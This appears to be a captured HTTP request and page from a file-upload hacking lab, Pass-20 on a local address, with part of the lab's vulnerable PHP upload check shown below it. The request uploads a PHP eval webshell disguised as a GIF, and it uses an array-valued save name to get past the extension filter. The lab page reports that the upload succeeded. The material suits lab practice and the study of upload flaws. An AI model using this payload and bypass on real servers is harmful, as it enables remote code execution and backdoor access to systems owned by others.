 POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.31.176
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9UobndAe
Content-Length: 479
Origin: http://192.168.31.176
Connection: close
Referer: http://192.168.31.176/Pass-20/index.php?action=show_code
Upgrade-Insecure-Requests: 1
------WebKitFormBoundary9UobndAe
Content-Disposition: form-data; name="upload_file"; filename="s.gif"
Content-Type: image/gif
<?php @eval($_POST['abc']);?>
------WebKitFormBoundary9UobndAe
Content-Disposition: form-data; name="save_name[0]"
1.php
------WebKitFormBoundary9UobndAe
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary9UobndAe
Content-Disposition: form-data; name="save_name[2]"
gif
------WebKitFormBoundary9UobndAe--
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/1.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}